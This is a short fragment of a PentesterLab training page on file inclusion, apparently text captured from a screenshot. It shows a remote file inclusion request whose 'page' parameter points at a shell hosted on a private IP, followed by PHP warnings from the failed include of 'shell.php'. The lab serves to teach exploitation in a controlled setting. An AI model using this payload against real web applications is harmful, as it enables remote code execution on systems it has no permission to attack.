 hacking.com/fileincl/example2.php?page=http://192.168.1.110/shell
Lab.com
Warning: include(http://192.168.1.102/shell.php): failed to open stream: Connection refused in /var/www/fileincl
/example2.php on line 8 Warning: include(): Failed opening 'http://192.168.1.102/shell.php' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/fileincl/example2.php on line 8
© PentesterLab 2013